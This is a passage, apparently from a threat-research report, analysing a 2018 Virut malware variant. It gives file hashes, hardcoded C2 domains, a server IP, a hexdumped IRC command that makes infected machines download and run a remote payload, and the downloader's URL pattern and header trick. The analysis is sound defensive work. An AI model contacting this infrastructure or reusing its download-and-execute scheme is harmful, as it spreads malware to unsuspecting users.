Further research shows that although the sinkholing from 2013 for C2 domains ending in .pl, .at, and .ru is still in place, some variants manage to evade and actively distribute additional malware as of November 2018. Interestingly, the C2 protocol has not changed. A recent Virut binary has the SHA-256 hash 054eeaa9f120f3613cf06ad010c58adf025c4f8c03dcc6da6acd567be27e87aa and was first submitted to VirusTotal in November 2018. On 32-bit Windows, it injects code into the winlogon.exe process. To connect to the C2 server, it uses the domain tbsgay[.]com which at the time of analysis resolved to the IP address 148.251.79[.]206. The full set of hardcoded C2 domains in this sample is:
tbsgay[.]com
ffiuli[.]com
lexfal[.]com
sexpsa[.]com
volmio[.]com
Once connected, the server instructs to download and execute a PE file from http://77.73.69[.]179:9/mk/p0.php?a=31. A hexdump of the decrypted C2 command looks as follows:
0000   3A 75 2E 20 50 52 49 56 4D 53 47 20 62 6E 69 78    :u. PRIVMSG bnix
0010   79 71 6C 7A 20 3A 21 67 65 74 20 68 74 74 70 3A    yqlz :!get http:
0020   2F 2F 37 37 2E 37 33 2E 36 39 2E 31 37 39 3A 39    //77.73.69.179:9
0030   2F 6D 6B 2F 70 30 2E 70 68 70 3F 61 3D 33 31 0D    /mk/p0.php?a=31.
0040   0A                                                 .
The downloaded file (SHA-256 fb0852761cfb7bfa34be168452891d5849574254f8623192798f1c03c2777688) is tiny, just 4 KB in size, packed with UPX and has a recent build timestamp of 2018-11-01 22:54:34 UTC. It acts as a downloader to retrieve further payloads via HTTP, using the User-Agent AdInstall. The URLs follow the pattern:
http://77.73.69.179:9/mk/p%u.php?a=%u
The first %u is a counter where the values 1 and 2 were observed. Note that the initial download URL that Virut distributed follows the same pattern except for the counter value being 0.
The second %u is a value from a reserved area named e_res2 in the DOS header (offset 0x3a), preceding the e_lfanew field. The value is read from memory using
*((_WORD *)GetModuleHandleA(0) + 0x1d)
and was observed to be 31 exclusively. Typically, e_res2 is set to all zeroes in regular PE files as it is not used. In other words, a nonzero value is uncommon. The purpose of retrieving this value is unclear but it could be an attempt by the operator to ensure that further samples are only downloaded by previously distributed samples. However, even with the second parameter set to 0, the payload is served.
2/6